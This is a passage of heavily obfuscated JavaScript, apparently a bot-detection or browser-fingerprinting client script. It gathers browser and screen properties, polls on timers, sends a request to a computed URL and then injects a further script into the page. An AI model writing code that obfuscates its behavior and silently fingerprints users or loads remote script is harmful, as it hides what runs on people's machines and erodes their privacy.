Cn5=gj(Rt);hZ5=w6[Lm()[RL(JW)](Xq,jB)][pE()[wz(MY)].apply(null,[QM,Z1])]?w6[cq(typeof Lm()[RL(hC)],'undefined')?Lm()[RL(Sj)].call(null,gT,wn):Lm()[RL(JW)](Xq,jB)][pE()[wz(MY)](QM,Z1)][Lm()[RL(zT)](Nc5,gQ)]:Gn(PR);}catch(kx5){bR.splice(Q1(AGP,PR),Infinity,vI5);hZ5=Gn(vT[AD]);}try{var lgP=bR.length;var qhP=gj(gj(AF));thP=w6[Lm()[RL(JW)].call(null,Xq,jB)][pE()[wz(xv)].call(null,vM,EZ)]||(w6[Gq()[Wm(jM)](jT,qw)][Gq()[Wm(d8)](sZ,pB)]&&FK(EY()[XC(gT)](Xs,g9,WR,QI5),w6[Gq()[Wm(jM)].call(null,jT,qw)][Gq()[Wm(d8)](sZ,pB)])?w6[Gq()[Wm(jM)].call(null,jT,qw)][Gq()[Wm(d8)](sZ,pB)][EY()[XC(gT)].call(null,PR,g9,WR,QI5)]:w6[Gq()[Wm(jM)].call(null,jT,qw)][cq(typeof ZQ()[Kn(g8)],x1(Jl()[RA(jM)].apply(null,[Wp,gj(gj(OV)),PM,gj(OV)]),[][[]]))?ZQ()[Kn(hW)].call(null,MT,K65,Cv,fO5):ZQ()[Kn(Nb)].apply(null,[qs,xC,J4,LK])]&&FK(EY()[XC(gT)].call(null,xA,g9,WR,QI5),w6[Gq()[Wm(jM)](jT,qw)][ZQ()[Kn(Nb)](qs,xC,xA,LK)])?w6[cq(typeof Gq()[Wm(w4)],x1('',[][[]]))?Gq()[Wm(BL)](cG5,Uc5):Gq()[Wm(jM)].apply(null,[jT,qw])][ZQ()[Kn(Nb)].apply(null,[qs,xC,Y8,LK])][EY()[XC(gT)].apply(null,[kR,g9,WR,QI5])]:Gn(PR));}catch(jHP){bR.splice(Q1(lgP,PR),Infinity,vI5);thP=Gn(PR);}try{var DUP=bR.length;var nn5=gj({});VgP=w6[cq(typeof Lm()[RL(sw)],x1('',[][[]]))?Lm()[RL(Sj)](zQ,gr):Lm()[RL(JW)].apply(null,[Xq,jB])][ZQ()[Kn(Dp)](md5,n55,B3,Zq)]||(w6[cq(typeof Gq()[Wm(As)],'undefined')?Gq()[Wm(BL)](vG5,zY):Gq()[Wm(jM)].apply(null,[jT,qw])][cq(typeof Gq()[Wm(mY)],'undefined')?Gq()[Wm(BL)](Um,TX5):Gq()[Wm(d8)](sZ,pB)]&&FK(pE()[wz(kM)](TK,p3),w6[cq(typeof Gq()[Wm(Fv)],x1([],[][[]]))?Gq()[Wm(BL)].call(null,nd5,bP5):Gq()[Wm(jM)](jT,qw)][Gq()[Wm(d8)](sZ,pB)])?w6[Gq()[Wm(jM)](jT,qw)][Gq()[Wm(d8)].apply(null,[sZ,pB])][pE()[wz(kM)](TK,p3)]:w6[cq(typeof Gq()[Wm(XD)],'undefined')?Gq()[Wm(BL)].apply(null,[vV,OU5]):Gq()[Wm(jM)](jT,qw)][ZQ()[Kn(Nb)](qs,xC,wS,LK)]&&FK(cq(typeof pE()[wz(MY)],x1([],[][[]]))?pE()[wz(hW)](fG5,Sv):pE()[wz(kM)].apply(null,[TK,p3]),w6[Gq()[Wm(jM)].apply(null,[jT,qw])][ZQ()[Kn(Nb)].call(null,qs,xC,P3,LK)])?w6[cq(typeof Gq()[Wm(TL)],'undefined')?Gq()[Wm(BL)](sr,TA5):Gq()[Wm(jM)](jT,qw)][ZQ()[Kn(Nb)](qs,xC,OV,LK)][pE()[wz(kM)](TK,p3)]:Gn(PR));}catch(HPP){bR.splice(Q1(DUP,PR),Infinity,vI5);VgP=Gn(vT[AD]);}try{var rZ5=bR.length;var GgP=gj({});FD5=FK(cq(typeof EY()[XC(Nb)],'undefined')?EY()[XC(JW)](Cv,jg5,lj5,TK):EY()[XC(W3)].call(null,t3,Zq,ck5,M0),w6[Lm()[RL(JW)](Xq,jB)])&&KE(typeof w6[Lm()[RL(JW)](Xq,jB)][EY()[XC(W3)](Mr,Zq,ck5,M0)],ZQ()[Kn(OV)].call(null,JT,Or,S4,Sj))?w6[Lm()[RL(JW)](Xq,jB)][KE(typeof EY()[XC(Xr)],'undefined')?EY()[XC(W3)].apply(null,[kR,Zq,ck5,M0]):EY()[XC(JW)].apply(null,[QT,f65,Js,Yj5])]:Gn(PR);}catch(Kr5){bR.splice(Q1(rZ5,PR),Infinity,vI5);FD5=Gn(PR);}rUP=w6[Gq()[Wm(JW)](XK,JW)](M9(w6[Lm()[RL(JW)](Xq,jB)].bmak[Jl()[RA(XU5)](r3,P3,jq,gj([]))],rw(BGP,BGP)),Zq);Uf5=w6[Gq()[Wm(JW)](XK,JW)](M9(rUP,vw),X6[EY()[XC(Y8)](vQ,rC,IE,jk5)]());var Sr5=w6[pE()[wz(Zq)].apply(null,[pB,mn5])][Gq()[Wm(B3)].call(null,c0,tD)]();var UJP=w6[Gq()[Wm(JW)](XK,JW)](M9(rw(Sr5,j7),AD),Zq);var Bn5=Jl()[RA(jM)](Wp,DY,PM,N4)[pE()[wz(IE)].apply(null,[Hs,VM])](Sr5);Bn5=x1(Bn5[EY()[XC(S4)].apply(null,[Cv,hW,Dv,K8])](OV,sw),UJP);KUP();var bZ5=chP();var XZ5=ZS5(bZ5,rC);var g6P=XZ5[OV];var VGP=XZ5[PR];var XhP=XZ5[AD];var B5P=XZ5[XD];var hkP=w6[Lm()[RL(JW)](Xq,jB)][ZQ()[Kn(MY)](Cv,JM,WR,wS)]?X6[Lm()[RL(g8)](k8,Dz)]():OV;var f6P=w6[Lm()[RL(JW)].apply(null,[Xq,jB])][EY()[XC(IE)].apply(null,[Nb,Sj,sQ,p3])]?PR:OV;var q6P=w6[Lm()[RL(JW)](Xq,jB)][EY()[XC(Sz)](WR,BL,WQ,xC)]?PR:OV;var M5P=[tC(cJ,[Jl()[RA(kb5)](JW,gT,T8,gj(gj([]))),XGP]),tC(cJ,[Jl()[RA(zT)](XY,gj(OV),K4,J4),Qd5(tJ,[])]),tC(cJ,[Jl()[RA(qw)](EB,gj({}),QV,PR),g6P]),tC(cJ,[pE()[wz(zI5)](KB,z25),VGP]),tC(cJ,[Jl()[RA(Vn)](Mj,gj(gj({})),lJ5,xA),XhP]),tC(cJ,[cq(typeof Jl()[RA(mM)],'undefined')?Jl()[RA(AD)].call(null,Q4,N4,VC,dq):Jl()[RA(Qx)](kz5,gj(PR),Ac5,gj(OV)),B5P]),tC(cJ,[pE()[wz(wB)].apply(null,[kR,OI5]),hkP]),tC(cJ,[Gq()[Wm(VY)](JR,lG5),f6P]),tC(cJ,[Lm()[RL(qw)](r3,Mq5),q6P]),tC(cJ,[Lm()[RL(Vn)].apply(null,[Y4,BK]),rUP]),tC(cJ,[Gq()[Wm(Uv)].call(null,Xj,sw),Lx5]),tC(cJ,[Gq()[Wm(ZC)].apply(null,[sL,KG5]),hNP]),tC(cJ,[Gq()[Wm(zT)].call(null,Ox,I7),YcP]),tC(cJ,[Gq()[Wm(qw)](Q4,OY),TNP]),tC(cJ,[Jl()[RA(bP5)].call(null,qw,Um,JY,AD),hZ5]),tC(cJ,[Gq()[Wm(Vn)].call(null,bN5,vB),VgP]),tC(cJ,[Jl()[RA(YK)](UB,DA,Ov5,FY),thP]),tC(cJ,[Gq()[Wm(Qx)](Kf,NK),FD5]),tC(cJ,[Jl()[RA(c25)].apply(null,[bP5,Y8,qm,MT]),Mz5()]),tC(cJ,[mK()[lB(mY)].call(null,x95,XD,g9,Or),DhP]),tC(cJ,[ZQ()[Kn(FM)].apply(null,[XY,Q8,vB,XD]),Bn5]),tC(cJ,[KE(typeof Gq()[Wm(JT)],x1('',[][[]]))?Gq()[Wm(bP5)].call(null,gx,kb5):Gq()[Wm(BL)](dD,c65),s6P]),tC(cJ,[cq(typeof Gq()[Wm(Cv)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,IB,KF5):Gq()[Wm(YK)](FV5,AK),pr5])];var NHP=cc(M5P,NF5);var gHP;return bR.pop(),gHP=NHP,gHP;};var chP=function(){return bx.apply(this,[lI,arguments]);};var zl5=function(){var zNP;bR.push(xL5);return zNP=[tC(cJ,[KE(typeof EY()[XC(H7)],x1(Jl()[RA(jM)](Wp,Pw,IA5,gj(gj({}))),[][[]]))?EY()[XC(hT)].call(null,JT,XD,Fb5,hb5):EY()[XC(JW)](Xs,Gd5,IB,sq5),KE(typeof Jl()[RA(kr)],x1([],[][[]]))?Jl()[RA(jM)](Wp,gj(PR),IA5,P3):Jl()[RA(AD)](UR5,R8,BJ5,rC)]),tC(cJ,[KE(typeof Jl()[RA(As)],x1('',[][[]]))?Jl()[RA(Wg5)].apply(null,[q3,Tv,C0,qs]):Jl()[RA(AD)](sW5,Wz,Wh5,gj(gj(OV))),Y75?Y75[Gq()[Wm(Dp)].apply(null,[nL5,zT])]():Jl()[RA(jM)].call(null,Wp,Lp,IA5,W3)]),tC(cJ,[KE(typeof Lm()[RL(pB)],'undefined')?Lm()[RL(c25)](r8,zA5):Lm()[RL(Sj)].apply(null,[qm5,Fs]),A75||Jl()[RA(jM)](Wp,rC,IA5,gj(gj({})))])],bR.pop(),zNP;};var RNP=function(){bR.push(BL);if(ZK5&&gj(ZK5[pE()[wz(Et5)](TL,kC)])){ZK5=w6[cq(typeof Lm()[RL(xB)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[QK5,gs]):Lm()[RL(g9)](WR,Ww5)][Jl()[RA(S4)](hC,Bv,Zc5,t3)](ZK5,bG5(),tC(cJ,[pE()[wz(Et5)](TL,kC),gj(gj([]))]));}bR.pop();};var Cl5=function(){B05=gj(gj({}));var JD5=F8();bR.push(sZ);k85=w6[pE()[wz(pB)](OD,hB)](function(){Ss5=rO5();bR.push(A3);ZQ5=Qd5(n6,[]);Ws5=Qq5();Ef5=w6[pE()[wz(pB)](OD,On)](function Q5P(){bR.push(jR5);var QHP;return QHP=FL5()[KE(typeof Gq()[Wm(Xr)],x1([],[][[]]))?Gq()[Wm(IK)].call(null,DPP,j8):Gq()[Wm(BL)](RJ5,B0)](function YNP(lD5){bR.push(CU5);while(vT[AD])switch(lD5[Lm()[RL(Nb)](hz,AS)]=lD5[Jl()[RA(g8)](dD,g9,FA,Zq)]){case OV:E85=vR(TF,[]);z45=Qd5(lN,[]);K45=(KE(typeof Jl()[RA(vB)],'undefined')?Jl()[RA(jM)].call(null,Wp,Mr,nS,WR):Jl()[RA(AD)](Ab5,Zw,x95,gj(gj(PR))))[pE()[wz(IE)](Hs,Qf)](rj5(),EY()[XC(fC)].call(null,Y8,PR,cK,hw))[pE()[wz(IE)].apply(null,[Hs,Qf])](Vs5);vp5=H15();s05=vR(d5,[]);OY5=Kj5();qw5=F95();R45=IW5();lD5[Jl()[RA(g8)](dD,S4,FA,fC)]=Zq;{var WD5;return WD5=FL5()[Jl()[RA(mB)](zI5,Tv,c2,kR)](M15()),bR.pop(),WD5;}case vT[FY]:r85=lD5[Jl()[RA(Ur)](VY,JB,hq,gj(gj(OV)))];dl5=w6[pE()[wz(pB)](OD,PE)](function(){qT5=Qd5(CO,[]);KM5=G95();bR.push(TA5);w05=vR(YI,[]);d05=Qd5(C,[]);DT5=w6[pE()[wz(pB)].apply(null,[OD,B7])](function VJP(){var TGP;var ChP;bR.push(bN5);return ChP=FL5()[cq(typeof Gq()[Wm(TL)],'undefined')?Gq()[Wm(BL)](BB,VT):Gq()[Wm(IK)](dQ,j8)](function fhP(Or5){bR.push(z8);while(PR)switch(Or5[Lm()[RL(Nb)].apply(null,[hz,fD])]=Or5[Jl()[RA(g8)](dD,hT,NS,gj(gj(PR)))]){case OV:if(OC5){Or5[Jl()[RA(g8)](dD,Y8,NS,dn)]=XD;break;}Or5[Jl()[RA(g8)](dD,rC,NS,gj(gj({})))]=XD;{var qNP;return qNP=FL5()[Jl()[RA(mB)].apply(null,[zI5,MY,jg5,Nb])](kR5()),bR.pop(),qNP;}case XD:TGP=F8();X35=Q1(TGP,JD5);if(hd5){Z95=vT[FY];X95(gj([]));}Af5=gj({});case jM:case ZQ()[Kn(g9)](ck5,M95,kC,XD):{var w6P;return w6P=Or5[pE()[wz(g8)](rC,U0)](),bR.pop(),w6P;}}bR.pop();},null,null,null,w6[pE()[wz(Nb)](PC,Fb5)]),bR.pop(),ChP;},OV);bR.pop();Af5=gj(gj({}));Ps5=gj(gj(AF));},OV);Ps5=gj(AF);ET5=gj([]);case Bw:case ZQ()[Kn(g9)](ck5,m1,Tv,XD):{var CJP;return CJP=lD5[pE()[wz(g8)].call(null,rC,qz)](),bR.pop(),CJP;}}bR.pop();},null,null,null,w6[cq(typeof pE()[wz(qs)],x1('',[][[]]))?pE()[wz(hW)](OY,AJ5):pE()[wz(Nb)](PC,O85)]),bR.pop(),QHP;},OV);ET5=gj(gj({}));bR.pop();wY5=gj(gj(AF));},OV);bR.pop();wY5=gj(gj([]));};var A6P=function(){var nHP=kh5();var rgP=nHP[OV];var fr5=nHP[vT[AD]];if(gj(VO5)&&(nQ(rgP,Gn(PR))||nQ(RK5,sw))){J45();VO5=gj(gj([]));}if(cq(fr5,Gn(PR))||c7(I75,fr5)||N05){N05=gj(Rt);return gj(gj({}));}return gj([]);};var QO5=function(bgP,fPP){bR.push(SS5);var KGP=nQ(arguments[pE()[wz(OV)].apply(null,[dq,Rl])],vT[g9])&&KE(arguments[AD],undefined)?arguments[AD]:gj({});I75++;VO5=gj(gj(AF));Gl5();if(cq(fPP,gj(gj({})))){Pb5[pE()[wz(W3)].apply(null,[HQ,Hf])]=gj([]);var BXP=gj(Rt);var pHP=bgP[Jl()[RA(C4)].apply(null,[mB,If,Fl,A8])];var An5=bgP[Lm()[RL(Q0)].apply(null,[w4,Wq])];var sn5;if(KE(An5,undefined)&&nQ(An5[pE()[wz(OV)](dq,Rl)],OV)){try{var mHP=bR.length;var Ax5=gj({});sn5=w6[EY()[XC(Lp)](Zw,rC,CS5,Js)][cq(typeof mK()[lB(JT)],x1([],[][[]]))?mK()[lB(XD)].call(null,ln,vY,Nb,zM):mK()[lB(TC)](XD,hW,Y4,lC)](An5);}catch(vNP){bR.splice(Q1(mHP,PR),Infinity,SS5);}}if(KE(pHP,undefined)&&cq(pHP,vT[IK])&&KE(sn5,undefined)&&sn5[pE()[wz(Jk5)].apply(null,[Fv,LM])]&&cq(sn5[pE()[wz(Jk5)](Fv,LM)],gj(gj(Rt)))){BXP=gj(AF);Pb5[cq(typeof Lm()[RL(ZJ5)],x1([],[][[]]))?Lm()[RL(Sj)](nZ,M4):Lm()[RL(N4)].call(null,LB,Mq)]=OV;var QkP=Wz5(Tl(Yg5));var GcP=w6[Gq()[Wm(JW)].call(null,x8,JW)](M9(F8(),j7),Zq);Pb5[Jl()[RA(Mr)].call(null,Xq,FM,Z8,Lp)]=GcP;if(KE(QkP,undefined)&&gj(w6[KE(typeof Gq()[Wm(d8)],x1([],[][[]]))?Gq()[Wm(t3)](fE,R8):Gq()[Wm(BL)](zv,mx)](QkP))&&nQ(QkP,OV)){if(nQ(GcP,OV)&&nQ(QkP,GcP)){Pb5[EY()[XC(NK)](JT,Zq,rn,SQ)]=w6[KE(typeof Lm()[RL(s3)],x1([],[][[]]))?Lm()[RL(JW)](Xq,sW):Lm()[RL(Sj)](t25,Fv)][cq(typeof pE()[wz(mB)],x1([],[][[]]))?pE()[wz(hW)](pf5,YB):pE()[wz(pB)].apply(null,[OD,V55])](function(){k15();},rw(Q1(QkP,GcP),j7));}else{Pb5[EY()[XC(NK)](Cv,Zq,rn,SQ)]=w6[Lm()[RL(JW)](Xq,sW)][pE()[wz(pB)](OD,V55)](function(){k15();},rw(Q15,j7));}}else{Pb5[EY()[XC(NK)].call(null,fw,Zq,rn,SQ)]=w6[Lm()[RL(JW)](Xq,sW)][pE()[wz(pB)](OD,V55)](function(){k15();},rw(Q15,j7));}}if(cq(BXP,gj([]))){Pb5[KE(typeof Lm()[RL(g8)],'undefined')?Lm()[RL(N4)](LB,Mq):Lm()[RL(Sj)].apply(null,[m05,rG5])]++;if(c7(Pb5[Lm()[RL(N4)](LB,Mq)],XD)){Pb5[EY()[XC(NK)](Nb,Zq,rn,SQ)]=w6[Lm()[RL(JW)](Xq,sW)][pE()[wz(pB)].call(null,OD,V55)](function(){k15();},j7);}else{Pb5[EY()[XC(NK)](kr,Zq,rn,SQ)]=w6[Lm()[RL(JW)].call(null,Xq,sW)][pE()[wz(pB)](OD,V55)](function(){k15();},vT[Dp]);Pb5[Lm()[RL(hT)](Fv,AS)]=gj(AF);Pb5[Lm()[RL(N4)].call(null,LB,Mq)]=OV;}}}else if(KGP){JV5(bgP,KGP);}bR.pop();};var X95=function(IgP){bR.push(fG5);var WZ5=nQ(arguments[pE()[wz(OV)](dq,YB)],PR)&&KE(arguments[PR],undefined)?arguments[PR]:gj({});var lNP=nQ(arguments[pE()[wz(OV)](dq,YB)],AD)&&KE(arguments[AD],undefined)?arguments[AD]:gj(Rt);var MXP=nQ(arguments[pE()[wz(OV)](dq,YB)],XD)&&KE(arguments[XD],undefined)?arguments[XD]:gj(gj(AF));var d5P=nQ(arguments[pE()[wz(OV)](dq,YB)],rC)&&KE(arguments[rC],undefined)?arguments[rC]:gj(Rt);var RD5=gj(gj(AF));var NUP=qK5&&Tx5(WZ5,lNP,MXP,d5P);var bcP=gj(NUP)&&FkP(IgP);var Ar5=A6P();if(d5P&&gj(NUP)){bR.pop();return;}if(NUP){Q05();td5();RK5=x1(RK5,PR);RD5=gj(gj({}));GJP--;Jv5--;}else if(KE(IgP,undefined)&&cq(IgP,gj(AF))){if(bcP){Q05();td5();RK5=x1(RK5,PR);RD5=gj(gj({}));}}else if(bcP||Ar5){Q05();td5();RK5=x1(RK5,PR);RD5=gj(AF);}bR.pop();if(UZ5){if(gj(RD5)){Q05();td5();}}};var FkP=function(PXP){var CcP=Gn(vT[AD]);var x5P=Gn(PR);bR.push(JK);var XUP=gj([]);if(KZ5){try{var bkP=bR.length;var Ox5=gj({});if(cq(Pb5[KE(typeof pE()[wz(v3)],x1([],[][[]]))?pE()[wz(W3)].apply(null,[HQ,mL]):pE()[wz(hW)](v8,VG5)],gj(gj(AF)))&&cq(Pb5[KE(typeof Lm()[RL(Jk5)],'undefined')?Lm()[RL(hT)](Fv,zR):Lm()[RL(Sj)](RJ5,M25)],gj([]))){CcP=w6[Gq()[Wm(JW)].call(null,s35,JW)](M9(F8(),j7),Zq);var J5P=Q1(CcP,Pb5[Jl()[RA(Mr)].apply(null,[Xq,Dp,mb5,gj([])])]);x5P=zcP();var AcP=gj({});if(cq(x5P,w6[Lm()[RL(IE)].apply(null,[qG5,Mz])][KE(typeof Jl()[RA(mq)],'undefined')?Jl()[RA(B4)](IE,b8,Ed,gj(gj([]))):Jl()[RA(AD)].call(null,nR5,Rs,kv,gj(gj(OV)))])||nQ(x5P,OV)&&dB(x5P,x1(CcP,K6P))){AcP=gj(AF);}if(cq(PXP,gj(gj(Rt)))){if(cq(AcP,gj(Rt))){if(KE(Pb5[KE(typeof EY()[XC(WR)],'undefined')?EY()[XC(NK)](S4,Zq,rn,DW5):EY()[XC(JW)].apply(null,[pT,XM,BY,CM])],undefined)&&KE(Pb5[EY()[XC(NK)](J4,Zq,rn,DW5)],null)){w6[Lm()[RL(JW)](Xq,Cj)][pE()[wz(mM)](OY,Rj)](Pb5[cq(typeof EY()[XC(Zq)],x1([],[][[]]))?EY()[XC(JW)].call(null,fC,V7,g35,XY):EY()[XC(NK)].apply(null,[dq,Zq,rn,DW5])]);}Pb5[EY()[XC(NK)](IE,Zq,rn,DW5)]=w6[KE(typeof Lm()[RL(kM)],'undefined')?Lm()[RL(JW)](Xq,Cj):Lm()[RL(Sj)](Hv,Nl5)][pE()[wz(pB)].call(null,OD,Z3)](function(){k15();},rw(Q1(x5P,CcP),j7));Pb5[Lm()[RL(N4)].call(null,LB,PS)]=OV;}else{XUP=gj(AF);}}else{var xHP=gj([]);if(nQ(Pb5[Jl()[RA(Mr)].call(null,Xq,AD,mb5,vQ)],OV)&&c7(J5P,Q1(Q15,K6P))){xHP=gj(gj(Rt));}if(cq(AcP,gj({}))){var DNP=rw(Q1(x5P,CcP),j7);if(KE(Pb5[EY()[XC(NK)](P3,Zq,rn,DW5)],undefined)&&KE(Pb5[EY()[XC(NK)](TK,Zq,rn,DW5)],null)){w6[Lm()[RL(JW)].call(null,Xq,Cj)][KE(typeof pE()[wz(PR)],x1([],[][[]]))?pE()[wz(mM)].apply(null,[OY,Rj]):pE()[wz(hW)].apply(null,[ln,nv])](Pb5[EY()[XC(NK)].apply(null,[LL,Zq,rn,DW5])]);}Pb5[EY()[XC(NK)](LK,Zq,rn,DW5)]=w6[Lm()[RL(JW)](Xq,Cj)][cq(typeof pE()[wz(sw)],'undefined')?pE()[wz(hW)](Hp,Xq):pE()[wz(pB)](OD,Z3)](function(){k15();},rw(Q1(x5P,CcP),j7));}else if((cq(Pb5[Jl()[RA(Mr)](Xq,PR,mb5,Tn)],Gn(PR))||cq(xHP,gj(gj(AF))))&&(cq(x5P,Gn(PR))||AcP)){if(KE(Pb5[EY()[XC(NK)].call(null,hQ,Zq,rn,DW5)],undefined)&&KE(Pb5[EY()[XC(NK)](B0,Zq,rn,DW5)],null)){w6[Lm()[RL(JW)](Xq,Cj)][pE()[wz(mM)].call(null,OY,Rj)](Pb5[cq(typeof EY()[XC(wS)],'undefined')?EY()[XC(JW)](Tn,mb5,AB,kY):EY()[XC(NK)].call(null,vB,Zq,rn,DW5)]);}XUP=gj(gj(Rt));}}}}catch(mXP){bR.splice(Q1(bkP,PR),Infinity,JK);}}if(cq(XUP,gj(AF))){Pb5[Lm()[RL(Wz)].call(null,kr,fl)]|=fz5;}var m5P;return bR.pop(),m5P=XUP,m5P;};var Tx5=function(U6P,CkP,U5P,f5P){var qr5=gj(gj(AF));var dZ5=nQ(Jv5,OV);var fNP=nQ(GJP,vT[XD]);var S6P=U6P||U5P||f5P;var tGP=S6P?dZ5&&fNP:fNP;bR.push(b8);var SNP=S6P||CkP;if(KZ5&&SNP&&tGP&&fW5(CkP)){qr5=gj(gj(Rt));if(CkP){Pb5[Lm()[RL(Wz)](kr,V25)]|=FE5;}else if(U6P){Pb5[Lm()[RL(Wz)](kr,V25)]|=tS5;}else if(U5P){Pb5[Lm()[RL(Wz)].call(null,kr,V25)]|=h15;}else if(f5P){Pb5[Lm()[RL(Wz)].apply(null,[kr,V25])]|=gb5;}}var ShP;return bR.pop(),ShP=qr5,ShP;};var zcP=function(){var Qn5=Wz5(Tl(Yg5));bR.push(UB);Qn5=cq(Qn5,undefined)||w6[cq(typeof Gq()[Wm(FY)],'undefined')?Gq()[Wm(BL)](DZ,fw):Gq()[Wm(t3)](zq5,R8)](Qn5)||cq(Qn5,Gn(vT[AD]))?w6[Lm()[RL(IE)].apply(null,[qG5,DZ])][Jl()[RA(B4)](IE,JT,VA5,FM)]:Qn5;var CgP;return bR.pop(),CgP=Qn5,CgP;};var Wz5=function(gN5){return bx.apply(this,[Vc,arguments]);};var Dx5=function(){bR.push(v3);var tgP=vT[MY];w6[pE()[wz(pB)](OD,UQ)](function(){cNP();},tgP);bR.pop();};var cNP=function(){bR.push(Hp);try{var k5P=bR.length;var mGP=gj([]);var bXP=Jl()[RA(jM)].apply(null,[Wp,Mr,AS5,J4]);var xZ5;if(w6[Gq()[Wm(jM)](DK,qw)][cq(typeof pE()[wz(Wg5)],x1([],[][[]]))?pE()[wz(hW)](tQ,Gj5):pE()[wz(xM)](UB,CN5)])xZ5=w6[Gq()[Wm(jM)](DK,qw)][pE()[wz(xM)].call(null,UB,CN5)];if(gj(xZ5)){var J6P=w6[Gq()[Wm(jM)].apply(null,[DK,qw])][Lm()[RL(q3)].call(null,dD,YN5)](ZQ()[Kn(B3)].call(null,lZ5,AG5,jM,JW));if(J6P[pE()[wz(OV)](dq,Jz5)])xZ5=J6P[Q1(J6P[cq(typeof pE()[wz(Sz)],'undefined')?pE()[wz(hW)](Zc5,Lj5):pE()[wz(OV)].apply(null,[dq,Jz5])],PR)];}if(xZ5&&xZ5[Lm()[RL(kr)](OV,L25)]){bXP=xZ5[Lm()[RL(kr)].call(null,OV,L25)];}else if(gl5&&KE(gl5,pE()[wz(C4)](Uv,Nv))&&KE(gl5,Lm()[RL(Mr)].call(null,KB,cL5))){bXP=gl5;}else{w6[pE()[wz(pB)](OD,Fc5)](function(){cNP();},vT[Dp]);bR.pop();return;}var zgP=sq();zgP[EY()[XC(TC)](jM,rC,TQ,Pf5)](cq(typeof Jl()[RA(LB)],'undefined')?Jl()[RA(AD)].call(null,dN5,TC,AgP,gT):Jl()[RA(OD)](Xr,JB,F6P,gj(OV)),Jl()[RA(jM)](Wp,XD,AS5,vM)[pE()[wz(IE)].call(null,Hs,bd5)](bXP,cq(typeof Jl()[RA(JB)],x1('',[][[]]))?Jl()[RA(AD)](bI5,PR,H7,jK):Jl()[RA(tD)](kv,rC,PV,gj(OV)))[pE()[wz(IE)](Hs,bd5)](w6[EY()[XC(Xs)](NK,rC,Nd5,Jk5)][cq(typeof Gq()[Wm(mM)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,n3,SY):Gq()[Wm(ZJ5)].apply(null,[mn5,KY])]()),gj(gj({})));zgP[cq(typeof Jl()[RA(XY)],x1([],[][[]]))?Jl()[RA(AD)](PZ,OV,c25,kC):Jl()[RA(mq)](D65,gj(gj(OV)),Xv5,J4)]=function(){bR.push(RL5);if(cq(zgP[KE(typeof pE()[wz(FQ)],x1([],[][[]]))?pE()[wz(Rs)].call(null,m9,GY):pE()[wz(hW)](Wg5,CX5)],rC)){if(cq(zgP[Jl()[RA(C4)].apply(null,[mB,JB,Jv,H7])],LZ)){try{var dXP=bR.length;var nhP=gj({});zkP();WGP();HD5();sGP();w6[pE()[wz(pB)](OD,wn)](function(){bR.push(Y35);var pUP=w6[Gq()[Wm(jM)](tl,qw)][Lm()[RL(A8)].call(null,XY,Ev5)](ZQ()[Kn(B3)].call(null,lZ5,EZ,H7,JW));pUP[pE()[wz(Pw)](Jk5,b25)]=cq(typeof pE()[wz(hD)],x1([],[][[]]))?pE()[wz(hW)](rn,jn):pE()[wz(Uv)](ED,vt5);pUP[KE(typeof EY()[XC(Bv)],'undefined')?EY()[XC(jM)].call(null,s3,rC,Sj,YA5):EY()[XC(JW)].call(null,vM,Nb,q85,mc5)]=zgP[cq(typeof Lm()[RL(Lp)],x1([],[][[]]))?Lm()[RL(Sj)](IP5,ZC):Lm()[RL(Q0)].apply(null,[w4,b0])];pUP[pE()[wz(M4)](DM,Z1)](ZQ()[Kn(XY)].apply(null,[kD,kK,DA,Um]),Lm()[RL(ds)](Zw,I9));pUP[pE()[wz(M4)](DM,Z1)](pE()[wz(ZC)].call(null,Rp,pR5),w6[EY()[XC(Xs)](XY,rC,Nd5,Wc5)][Gq()[Wm(ZJ5)].apply(null,[BD5,KY])]());w6[Gq()[Wm(jM)](tl,qw)][KE(typeof Gq()[Wm(zI5)],x1('',[][[]]))?Gq()[Wm(Pp)](OK,If):Gq()[Wm(BL)](Dp,I7)][Gq()[Wm(XT)].apply(null,[d1,DY])](pUP);bR.pop();},dD);}catch(FJP){bR.splice(Q1(dXP,PR),Infinity,RL5);w6[pE()[wz(pB)].call(null,OD,wn)](function(){cNP();},X6[KE(typeof pE()[wz(wj5)],x1('',[][[]]))?pE()[wz(zT)].apply(null,[hW,ZA5]):pE()[wz(hW)].call(null,KM,Ns)]());}}else{w6[pE()[wz(pB)](OD,wn)](function(){cNP();},X6[KE(typeof pE()[wz(sT)],'undefined')?pE()[wz(zT)](hW,ZA5):pE()[wz(hW)].call(null,WG5,DP5)]());}}bR.pop();};zgP[Gq()[Wm(HK)].apply(null,[qG5,dD])]();}catch(zn5){bR.splice(Q1(k5P,PR),Infinity,Hp);w6[pE()[wz(pB)].apply(null,[OD,Fc5])](function(){cNP();},vT[Dp]);}bR.pop();};var zkP=function(){bR.push(pD);try{var YUP=bR.length;var IZ5=gj([]);if(gj(w6[Gq()[Wm(jM)].apply(null,[f65,qw])][EY()[XC(JT)].apply(null,[Lp,QT,V8,SI5])])){bR.pop();return;}w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](DA,QT,V8,SI5)](Lm()[RL(kM)](If,NY),SQ5,gj(gj(Rt)));w6[KE(typeof Gq()[Wm(fw)],x1('',[][[]]))?Gq()[Wm(jM)](f65,qw):Gq()[Wm(BL)](Ut5,pA5)][EY()[XC(JT)](Pw,QT,V8,SI5)](Gq()[Wm(xv)].apply(null,[KL,HK]),HT5,gj(gj({})));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](Um,QT,V8,SI5)](ZQ()[Kn(pT)].call(null,j3,pZ,fw,wS),nB5,gj(AF));w6[Gq()[Wm(jM)].apply(null,[f65,qw])][EY()[XC(JT)].call(null,DA,QT,V8,SI5)](Jl()[RA(Hv)].call(null,Mr,q9,pf5,gj(gj(OV))),qv5,gj(gj(Rt)));w6[Gq()[Wm(jM)].apply(null,[f65,qw])][EY()[XC(JT)](Y4,QT,V8,SI5)](Jl()[RA(PC)](KY,Rs,gQ,Xs),xs5,gj(AF));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](J4,QT,V8,SI5)](EY()[XC(jK)](LL,hW,np,rE5),AB5,gj(gj(Rt)));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)].call(null,B3,QT,V8,SI5)](Lm()[RL(zI5)](Mj,p55),AQ5,gj(AF));w6[cq(typeof 